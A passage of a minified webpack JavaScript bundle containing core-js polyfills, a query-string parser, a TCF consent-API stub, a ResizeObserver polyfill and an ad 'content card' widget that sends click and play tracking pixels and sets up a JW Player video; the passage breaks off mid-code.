r,o,i,c=n(65),a=n(8),s=n(4),u=n(1),f=n(19),l=u("iterator"),d=!1;[].keys&&("next"in(i=[].keys())?(o=c(c(i)))!==Object.prototype&&(r=o):d=!0),null==r&&(r={}),f||s(r,l)||a(r,l,function(){return this}),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:d}},function(t,e,n){var r=n(4),o=n(22),i=n(30),c=n(114),a=i("IE_PROTO"),s=Object.prototype;t.exports=c?Object.getPrototypeOf:function(t){return t=o(t),r(t,a)?t[a]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,e,n){var r=n(14),o=n(0),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},function(t,e,n){var r=n(1),o=n(23),i=r("iterator"),c=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||c[i]===t)}},function(t,e,n){var r=n(59),o=n(23),i=n(1)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[r(t)]}},function(t,e,n){var r=n(7);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},function(t,e,n){var r=n(1)("iterator"),o=!1;try{var i=0,c={next:function(){return{done:!!i++}},return:function(){o=!0}};c[r]=function(){return this},Array.from(c,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},function(t,e,n){var r=n(7),o=n(32),i=n(1)("species");t.exports=function(t,e){var n,c=r(t).constructor;return void 0===c||null==(n=r(c)[i])?e:o(n)}},function(t,e,n){var r,o,i,c=n(0),a=n(6),s=n(11),u=n(24),f=n(61),l=n(35),d=c.location,h=c.setImmediate,p=c.clearImmediate,v=c.process,y=c.MessageChannel,b=c.Dispatch,m=0,g={},w=function(t){if(g.hasOwnProperty(t)){var e=g[t];delete g[t],e()}},E=function(t){return function(){w(t)}},x=function(t){w(t.data)},_=function(t){c.postMessage(t+"",d.protocol+"//"+d.host)};h&&p||(h=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return g[++m]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},r(m),m},p=function(t){delete g[t]},"process"==s(v)?r=function(t){v.nextTick(E(t))}:b&&b.now?r=function(t){b.now(E(t))}:y?(i=(o=new y).port2,o.port1.onmessage=x,r=u(i.postMessage,i,1)):!c.addEventListener||"function"!=typeof postMessage||c.importScripts||a(_)?r="onreadystatechange"in l("script")?function(t){f.appendChild(l("script")).onreadystatechange=function(){f.removeChild(this),w(t)}}:function(t){setTimeout(E(t),0)}:(r=_,c.addEventListener("message",x,!1))),t.exports={set:h,clear:p}},function(t,e,n){var r=n(0).navigator;t.exports=r&&r.userAgent||""},function(t,e,n){var r=n(7),o=n(3),i=n(75);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){"use strict";var r=n(32),o=function(t){var e,n;this.promise=new t(function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r}),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function c(){throw new Error("clearTimeout has not been defined")}function a(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"==typeof clearTimeout?clearTimeout:c}catch(t){r=c}}();var s,u=[],f=!1,l=-1;function d(){f&&s&&(f=!1,s.length?u=s.concat(u):l=-1,u.length&&h())}function h(){if(!f){var t=a(d);f=!0;for(var e=u.length;e;){for(s=u,u=[];++l<e;)s&&s[l].run();l=-1,e=u.length}s=null,f=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===c||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function p(t,e){this.fun=t,this.array=e}function v(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new p(t,e)),1!==u.length||f||a(h)},p.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e){var n={utf8:{stringToBytes:function(t){return n.bin.stringToBytes(unescape(encodeURIComponent(t)))},bytesToString:function(t){return decodeURIComponent(escape(n.bin.bytesToString(t)))}},bin:{stringToBytes:function(t){for(var e=[],n=0;n<t.length;n++)e.push(255&t.charCodeAt(n));return e},bytesToString:function(t){for(var e=[],n=0;n<t.length;n++)e.push(String.fromCharCode(t[n]));return e.join("")}}};t.exports=n},function(t,e,n){"use strict";var r=n(148),o=n(149),i=n(150);function c(t,e){return e.encode?e.strict?r(t):encodeURIComponent(t):t}function a(t){var e=t.indexOf("?");return-1===e?"":t.slice(e+1)}function s(t,e){var n=function(t){var e;switch(t.arrayFormat){case"index":return function(t,n,r){e=/\[(\d*)\]$/.exec(t),t=t.replace(/\[\d*\]$/,""),e?(void 0===r[t]&&(r[t]={}),r[t][e[1]]=n):r[t]=n};case"bracket":return function(t,n,r){e=/(\[\])$/.exec(t),t=t.replace(/\[\]$/,""),e?void 0!==r[t]?r[t]=[].concat(r[t],n):r[t]=[n]:r[t]=n};default:return function(t,e,n){void 0!==n[t]?n[t]=[].concat(n[t],e):n[t]=e}}}(e=o({arrayFormat:"none"},e)),r=Object.create(null);return"string"!=typeof t?r:(t=t.trim().replace(/^[?#&]/,""))?(t.split("&").forEach(function(t){var e=t.replace(/\+/g," ").split("="),o=e.shift(),c=e.length>0?e.join("="):void 0;c=void 0===c?null:i(c),n(i(o),c,r)}),Object.keys(r).sort().reduce(function(t,e){var n=r[e];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?t[e]=function t(e){return Array.isArray(e)?e.sort():"object"==typeof e?t(Object.keys(e)).sort(function(t,e){return Number(t)-Number(e)}).map(function(t){return e[t]}):e}(n):t[e]=n,t},Object.create(null))):r}e.extract=a,e.parse=s,e.stringify=function(t,e){!1===(e=o({encode:!0,strict:!0,arrayFormat:"none"},e)).sort&&(e.sort=function(){});var n=function(t){switch(t.arrayFormat){case"index":return function(e,n,r){return null===n?[c(e,t),"[",r,"]"].join(""):[c(e,t),"[",c(r,t),"]=",c(n,t)].join("")};case"bracket":return function(e,n){return null===n?c(e,t):[c(e,t),"[]=",c(n,t)].join("")};default:return function(e,n){return null===n?c(e,t):[c(e,t),"=",c(n,t)].join("")}}}(e);return t?Object.keys(t).sort(e.sort).map(function(r){var o=t[r];if(void 0===o)return"";if(null===o)return c(r,e);if(Array.isArray(o)){var i=[];return o.slice().forEach(function(t){void 0!==t&&i.push(n(r,t,i.length))}),i.join("&")}return c(r,e)+"="+c(o,e)}).filter(function(t){return t.length>0}).join("&"):""},e.parseUrl=function(t,e){return{url:t.split("?")[0]||"",query:s(a(t),e)}}},function(t,e,n){"use strict";n.d(e,"a",function(){return r}),function(){if(!window.__tcfapi){for(var t,e=window,n={};e;){try{if(e.frames.__tcfapiLocator){t=e;break}}catch(t){}if(e===window.top)break;e=e.parent}window.__tcfapi=function(e,r,o,i){if(t){var c=Math.random()+"",a={__tcfapiCall:{command:e,parameter:i,version:r,callId:c}};n[c]=o,t.postMessage(a,"*")}else o({msg:"CMP not found"},!1)},window.addEventListener("message",function(t){var e={};try{e="string"==typeof t.data?JSON.parse(t.data):t.data}catch(t){}var r=e.__tcfapiReturn;r&&"function"==typeof n[r.callId]&&(n[r.callId](r.returnValue,r.success),n[r.callId]=null)},!1)}}();var r=function(){return new Promise(function(t,e){window.__tcfapi("getTCData",2,function(n,r){r?t(n.tcString):e(n)})})}},function(t,e,n){var r=n(152);t.exports="string"==typeof r?r:r.toString()},function(t,e,n){"use strict";(function(t){var n=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var n=-1;return t.some(function(t,r){return t[0]===e&&(n=r,!0)}),n}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var n=t(this.__entries__,e),r=this.__entries__[n];return r&&r[1]},e.prototype.set=function(e,n){var r=t(this.__entries__,e);~r?this.__entries__[r][1]=n:this.__entries__.push([e,n])},e.prototype.delete=function(e){var n=this.__entries__,r=t(n,e);~r&&n.splice(r,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var n=0,r=this.__entries__;n<r.length;n++){var o=r[n];t.call(e,o[1],o[0])}},e}()}(),r="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,o=void 0!==t&&t.Math===Math?t:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),i="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(o):function(t){return setTimeout(function(){return t(Date.now())},1e3/60)},c=2;var a=20,s=["top","right","bottom","left","width","height","size","weight"],u="undefined"!=typeof MutationObserver,f=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var n=!1,r=!1,o=0;function a(){n&&(n=!1,t()),r&&u()}function s(){i(a)}function u(){var t=Date.now();if(n){if(t-o<c)return;r=!0}else n=!0,r=!1,setTimeout(s,e);o=t}return u}(this.refresh.bind(this),a)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,n=e.indexOf(t);~n&&e.splice(n,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter(function(t){return t.gatherActive(),t.hasActive()});return t.forEach(function(t){return t.broadcastActive()}),t.length>0},t.prototype.connect_=function(){r&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),u?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){r&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,n=void 0===e?"":e;s.some(function(t){return!!~n.indexOf(t)})&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),l=function(t,e){for(var n=0,r=Object.keys(e);n<r.length;n++){var o=r[n];Object.defineProperty(t,o,{value:e[o],enumerable:!1,writable:!1,configurable:!0})}return t},d=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||o},h=g(0,0,0,0);function p(t){return parseFloat(t)||0}function v(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e.reduce(function(e,n){return e+p(t["border-"+n+"-width"])},0)}function y(t){var e=t.clientWidth,n=t.clientHeight;if(!e&&!n)return h;var r=d(t).getComputedStyle(t),o=function(t){for(var e={},n=0,r=["top","right","bottom","left"];n<r.length;n++){var o=r[n],i=t["padding-"+o];e[o]=p(i)}return e}(r),i=o.left+o.right,c=o.top+o.bottom,a=p(r.width),s=p(r.height);if("border-box"===r.boxSizing&&(Math.round(a+i)!==e&&(a-=v(r,"left","right")+i),Math.round(s+c)!==n&&(s-=v(r,"top","bottom")+c)),!function(t){return t===d(t).document.documentElement}(t)){var u=Math.round(a+i)-e,f=Math.round(s+c)-n;1!==Math.abs(u)&&(a-=u),1!==Math.abs(f)&&(s-=f)}return g(o.left,o.top,a,s)}var b="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof d(t).SVGGraphicsElement}:function(t){return t instanceof d(t).SVGElement&&"function"==typeof t.getBBox};function m(t){return r?b(t)?function(t){var e=t.getBBox();return g(0,0,e.width,e.height)}(t):y(t):h}function g(t,e,n,r){return{x:t,y:e,width:n,height:r}}var w=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=g(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=m(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),E=function(){return function(t,e){var n,r,o,i,c,a,s,u=(r=(n=e).x,o=n.y,i=n.width,c=n.height,a="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,s=Object.create(a.prototype),l(s,{x:r,y:o,width:i,height:c,top:o,right:r+i,bottom:c+o,left:r}),s);l(this,{target:t,contentRect:u})}}(),x=function(){function t(t,e,r){if(this.activeObservations_=[],this.observations_=new n,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=r}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof d(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new w(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof d(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach(function(e){e.isActive()&&t.activeObservations_.push(e)})},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map(function(t){return new E(t.target,t.broadcastRect())});this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),_="undefined"!=typeof WeakMap?new WeakMap:new n,O=function(){return function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=f.getInstance(),r=new x(e,n,this);_.set(this,r)}}();["observe","unobserve","disconnect"].forEach(function(t){O.prototype[t]=function(){var e;return(e=_.get(this))[t].apply(e,arguments)}});var k=void 0!==o.ResizeObserver?o.ResizeObserver:O;e.a=k}).call(this,n(26))},function(t,e,n){"use strict";var r=n(25),o=n(15);function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var c=function(){function t(e,n,r,o,i,c){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.iWindow=e.ownerDocument.defaultView||e.ownerDocument.parentWindow,this.$el=e,this.otp=c,this.sendClickMacro=this.sendClickMacro.bind(this),this.sendLoadedEvent=this.sendLoadedEvent.bind(this),this.sendAvatarClickEvent=this.sendAvatarClickEvent.bind(this),this.sendArticleClickEvent=this.sendArticleClickEvent.bind(this),this.sendLinkClickEvent=this.sendLinkClickEvent.bind(this),this.sendPassbackEvent=this.sendPassbackEvent.bind(this),this._sendClickMacroFailedEvent=this._sendClickMacroFailedEvent.bind(this),this._createTrackingPixel=this._createTrackingPixel.bind(this),this._createNoddusTrackingPixel=this._createNoddusTrackingPixel.bind(this),this._sendEvent=this._sendEvent.bind(this),this.trackingUrls=n,this.macroUrl=r,this.isClickMacroAdblocked=o,this.correlationId=i}var e,n,c;return e=t,(n=[{key:"sendClickMacro",value:function(){this._trackingPixelFromUrl(decodeURIComponent(this.macroUrl)).addEventListener("error",this._sendClickMacroFailedEvent)}},{key:"sendLoadedEvent",value:function(){return this._sendEvent("content_card_loaded")}},{key:"sendAvatarClickEvent",value:function(t){return this._sendEvent("content_card_avatar_click")}},{key:"sendArticleClickEvent",value:function(t){var e=this.$el.querySelector(".content-card");return e.dataset.article&&JSON.parse(e.dataset.article)?this._sendEvent("content_card_article_click"):this._sendEvent("content_card_website_click")}},{key:"sendLinkClickEvent",value:function(t){return this._sendEvent("content_card_url_link_click")}},{key:"sendPassbackEvent",value:function(t){return this._sendEvent("content_card_passback")}},{key:"_sendClickMacroFailedEvent",value:function(){return this._createNoddusTrackingPixel("click_macro_failed")}},{key:"_createTrackingPixel",value:function(t){var e=this;this.trackingUrls&&this.trackingUrls[t]&&this.trackingUrls[t].length&&this.trackingUrls["".concat(t)].forEach(function(t){e._trackingPixelFromUrl(t)})}},{key:"_createNoddusTrackingPixel",value:function(t){var e=this.$el.querySelector(".content-card"),n=e.ownerDocument.defaultView||e.ownerDocument.parentWindow,r=e.dataset.params?JSON.parse(e.dataset.params):{};return["rtb_site_id","rtb_page_url","rtb_anon_id"].forEach(function(t){n[t]&&(r[t]=n[t])}),r.otp=this.otp,this.isClickMacroAdblocked&&(r.cm_adb=!0),Object(o.a)(t,this.correlationId,r)}},{key:"_trackingPixelFromUrl",value:function(t){if(null!=t){var e=new Image;return e.src=Object(r.a)(t),e}}},{key:"_sendEvent",value:function(t){return this._createTrackingPixel(t),this._createNoddusTrackingPixel(t)}}])&&i(e.prototype,n),c&&i(e,c),t}();function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function u(t){return(u=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function l(t,e){return(l=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var d=function(t){function e(t,n,r,o,i){var c;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),(c=function(t,e){return!e||"object"!==a(e)&&"function"!=typeof e?f(t):e}(this,u(e).call(this,t,n,null,r,o,i))).sendFirstPlayEvent=c.sendFirstPlayEvent.bind(f(c)),c.sendCustomEvent=c.sendCustomEvent.bind(f(c)),c}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&l(t,e)}(e,c),n=e,(r=[{key:"sendFirstPlayEvent",value:function(){this._sendEvent("content_card_play")}},{key:"sendCustomEvent",value:function(t){this._sendEvent("content_card_custom_event")}}])&&s(n.prototype,r),o&&s(n,o),e}();function h(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var p=function(){function t(e,n,r,o,i){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.otp=i,this._initEmbeddedEvents=this._initEmbeddedEvents.bind(this),this._sendCustomEvent=this._sendCustomEvent.bind(this),this.iWindow=e,this.iDocument=e.document,this._canTriggerCustomEvent=this._canTriggerCustomEvent.bind(this),this.video=this.iDocument.querySelector("#jw-player"),this.id=this.video.dataset.mediaid,this.image=this.video.dataset.thumb,this.tracking_urls=n,this.isClickMacroAdblocked=r,this.correlationId=o}var e,n,r;return e=t,(n=[{key:"initPlayer",value:function(){var t=this,e="https://cdn.jwplayer.com/v2/media/".concat(this.id);this.video,fetch(e).then(function(t){return t.json()}).then(function(e){var n=e;null!=t.image&&(n.playlist[0].image=t.image),t.iWindow.jwplayer(t.video).setup({displaytitle:!1,playlist:n,mediaid:t.id}),t.iWindow.jwplayer(t.video).on("ready",function(){t._initEmbeddedEvents(t)})})}},{key:"firstPlay",value:function(){return this.iWindow.jwplayer().play()}},{key:"_sendCustomEvent",value:function(){this.video.removeEventListener("custom_event",this._sendCustomEvent),this.dispatcher.sendCustomEvent()}},{key:"_initEmbeddedEvents",value:function(t){var e=this;t=this.iWindow.jwplayer(this.video),this.dispatcher=new d(this.iDocument.body,this.tracking_urls,this.isClickMacroAdblocked,this.correlationId,this.otp),t.on("firstFrame",function(){e.dispatcher.sendFirstPlayEvent()}),t.on("time",function(t){e._canTriggerCustomEvent(t.position)&&e.video.dispatchEvent(new Event("custom_event"))}),this.video.addEventListener("custom_event",this._sendCustomEvent),t.once("complete",function(){e.video.addEventListener("custom_event",e._sendCustomEvent)})}},{key:"_canTriggerCustomEvent",value:function(t){return null!=this.tracking_urls&&this.tracking_urls.content_card_custom_event&&this.tracking_urls.content_card_custom_event_seconds&&parseInt(t)>=this.tracking_urls.content_card_custom_event_seconds}}])&&h(e.prototype,n),r&&h(e,r),t}();function v(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var y=function(){function t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);var r=e.document,o=e.otp||"";this.el=r.body,this.el.querySelector(".content-card").dataset.urls?this.trackingUrls=JSON.parse(this.el.querySelector(".content-card").dataset.urls):this.trackingUrls={},this.parameters=n,this.el.querySelector("#jw-player")&&(this.player=new p(e,this.trackingUrls,this.parameters.isClickmacroAdblocked,this.parameters.cid,o),this.player.initPlayer()),this.dispatcher=new c(this.el,this.trackingUrls,this.parameters.clickmacro,this.parameters.isClickmacroAdblocked,this.parameters.cid,o),this.dispatcher.sendLoadedEvent(),this._addUtmRef(),this.el.querySelector("#jw-player")?(this._firstPlayCallback=this._playAndInitEvents.bind(this),this._initFirstVideoClick()):this._initWidgetEvents()}var e,n,r;return e=t,(n=[{key:"_addUtmRef",value:function(){var t=this.el.querySelector("[data-article]");if(t&&t.dataset.article){var e=this.el.querySelectorAll(".article-link");e.length&&Array.from(e).forEach(function(t){t.href.includes("?")||(t.href+="?"),t.href=t.href+"&utm_referrer=".concat(encodeURIComponent(document.location.host+document.location.pathname))})}}},{key:"_redirectToArticle",value:function(){var t=this;this.dispatcher.sendArticleClickEvent().onload=function(){t.parameters.clickmacro&&t.dispatcher.sendClickMacro()}}},{key:"_initFirstVideoClick",value:function(){this.el.querySelector(".content-card").addEventListener("click",this._firstPlayCallback)}},{key:"_playAndInitEvents",value:function(t){t.preventDefault();var e=this.el.querySelector(".content-card");this.player.firstPlay(),e.removeEventListener("click",this._firstPlayCallback),this._initWidgetEvents()}},{key:"_initWidgetEvents",value:function(){var t=this;if(this.el.querySelector(".video-content")){var e=this.el.querySelector(".content-card-text");e&&e.addEventListener("click",function(e){t._redirectToArticle()});var n=this.el.querySelector(".content-card-section");n&&n.addEventListener("click",function(e){t._redirectToArticle()})}else{var r=this.el.querySelector(".content-card");r&&r.addEventListener("click",function(e){t._redirectToArticle()})}var o=this.dispatcher,i=this.parameters,c=this.el.querySelectorAll(".sponsor a");if(c.length){Array.from(c).forEach(function(t){t.addEventListener("click",function(t){o.sendLinkClickEvent().onload=function(){i.clickmacro&&o.sendClickMacro()},t.stopPropagation()})});var a=this.el.querySelector(".content-card-footer > a");a&&a.parentNode.removeChild(a)}else{var s=this.el.querySelector(".content-card-footer");s&&s.addEventListener("click",function(t){o.sendArticleClickEvent().onload=function(){i.clickmacro&&o.sendClickMacro()},t.stopPropagation(),t.target.href||window.open(s.querySelector("a").href)})}}}])&&v(e.prototype,n),r&&v(e,r),t}();e.a=y},function(t,e,n){n(84),n(111),n(129),n(132),n(134),n(139),n(142),t.exports=n(143)},function(t,e,n){n(85),n(58),n(91),n(95),n(96),n(97),n(98),n(99),n(100),n(101),n(102),n(103),n(104),n(105),n(106),n(107),n(108),n(109),n(110);var r=n(14);t.exports=r.Symbol},function(t,e,n){"use strict";var r=n(5),o=n(6),i=n(42),c=n(3),a=n(22),s=n(21),u=n(55),f=n(56),l=n(89),d=n(1)("isConcatSpreadable"),h=!o(function(){var t=[];return t[d]=!1,t.concat()[0]!==t}),p=l("concat"),v=function(t){if(!c(t))return!1;var e=t[d];return void 0!==e?!!e:i(t)};r({target:"Array",proto:!0,forced:!h||!p},{concat:function(t){var e,n,r,o,i,c=a(this),l=f(c,0),d=0;for(e=-1,r=arguments.length;e<r;e++)if(i=-1===e?c:arguments[e],v(i)){if(d+(o=s(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<o;n++,d++)n in i&&u(l,d,i[n])}else{if(d>=9007199254740991)throw TypeError("Maximum allowed index exceeded");u(l,d++,i)}return l.length=d,l}})},function(t,e,n){var r=n(0),o=n(50),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o.call(i))},function(t,e,n){var r=n(0),o=n(38),i=n(41),c=n(7),a=r.Reflect;t.exports=a&&a.ownKeys||function(t){var e=o.f(c(t)),n=i.f;return n?e.concat(n(t)):e}},function(t,e,n){var r=n(39),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},function(t,e,n){var r=n(6),o=n(1)("species");t.exports=function(t){return!r(function(){var e=[];return(e.constructor={})[o]=function(){return{foo:1}},1!==e[t](Boolean).foo})}},function(t,e,n){"use strict";var r=n(59),o={};o[n(1)("toStringTag")]="z",t.exports="[object z]"!==String(o)?function(){return"[object "+r(this)+"]"}:o.toString},function(t,e,n){"use strict";var r=n(5),o=n(0),i=n(4),c=n(57),a=n(10),s=n(19),u=n(17),f=n(31),l=n(6),d=n(18),h=n(13),p=n(37),v=n(1),y=n(60),b=n(2),m=n(92),g=n(42),w=n(7),E=n(3),x=n(22),_=n(12),O=n(29),k=n(16),j=n(44),S=n(38),A=n(94),T=n(27),C=n(9),P=n(34),I=n(8),M=n(43),L=n(41),R=n(30),F=n(20),B=R("hidden"),D=F.set,W=F.getterFor("Symbol"),U=T.f,N=C.f,z=A.f,H=o.Symbol,q=o.JSON,V=q&&q.stringify,G=v("toPrimitive"),Z=P.f,J=d("symbol-registry"),Y=d("symbols"),K=d("op-symbols"),Q=d("wks"),X=Object.prototype,$=o.QObject,tt=!$||!$.prototype||!$.prototype.findChild,et=a&&l(function(){return 7!=j(N({},"a",{get:function(){return N(this,"a",{value:7}).a}})).a})?function(t,e,n){var r=U(X,e);r&&delete X[e],N(t,e,n),r&&t!==X&&N(X,e,r)}:N,nt=function(t,e){var n=Y[t]=j(H.prototype);return D(n,{type:"Symbol",tag:t,description:e}),a||(n.description=e),n},rt=c&&"symbol"==typeof H.iterator?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof H},ot=function(t,e,n){return t===X&&ot(K,e,n),w(t),e=O(e,!0),w(n),i(Y,e)?(n.enumerable?(i(t,B)&&t[B][e]&&(t[B][e]=!1),n=j(n,{enumerable:k(0,!1)})):(i(t,B)||N(t,B,k(1,{})),t[B][e]=!0),et(t,e,n)):N(t,e,n)},it=function(t,e){w(t);for(var n,r=m(e=_(e)),o=0,i=r.length;i>o;)ot(t,n=r[o++],e[n]);return t},ct=function(t){var e=Z.call(this,t=O(t,!0));return!(this===X&&i(Y,t)&&!i(K,t))&&(!(e||!i(this,t)||!i(Y,t)||i(this,B)&&this[B][t])||e)},at=function(t,e){if(t=_(t),e=O(e,!0),t!==X||!i(Y,e)||i(K,e)){var n=U(t,e);return!n||!i(Y,e)||i(t,B)&&t[B][e]||(n.enumerable=!0),n}},st=function(t){for(var e,n=z(_(t)),r=[],o=0;n.length>o;)i(Y,e=n[o++])||i(f,e)||r.push(e);return r},ut=function(t){for(var e,n=t===X,r=z(n?K:_(t)),o=[],c=0;r.length>c;)!i(Y,e=r[c++])||n&&!i(X,e)||o.push(Y[e]);return o};c||(u((H=function(){if(this instanceof H)throw TypeError("Symbol is not a constructor");var t=void 0===arguments[0]?void 0:String(arguments[0]),e=p(t),n=function(t){this===X&&n.call(K,t),i(this,B)&&i(this[B],e)&&(this[B][e]=!1),et(this,e,k(1,t))};return a&&tt&&et(X,e,{configurable:!0,set:n}),nt(e,t)}).prototype,"toString",function(){return W(this).tag}),P.f=ct,C.f=ot,T.f=at,S.f=A.f=st,L.f=ut,a&&(N(H.prototype,"description",{configurable:!0,get:function(){return 